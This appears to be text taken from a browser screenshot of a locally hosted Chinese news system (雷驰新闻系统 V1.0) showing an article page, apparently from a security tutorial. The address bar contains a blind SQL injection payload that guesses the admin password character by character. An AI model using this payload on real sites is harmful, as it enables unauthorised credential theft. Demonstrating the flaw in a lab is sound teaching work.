 中国高铁之争德国占上风 日本并未出局 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ttp://127.0.0.1:8080/leichinews/onews.asp?id=45%20and%201=(select%20count(*)%20from%20admin%20where%20mid(password,1,1)='o') 转到 链接
Ask Search the web Search Images Weather News Maps Resize Highlight Options
雷驰新闻系统 V1.0
刘芷溢
770841
右键弹出窗口
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
中国高铁之争德国占上风 日本并未出局
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：238次
完毕 Internet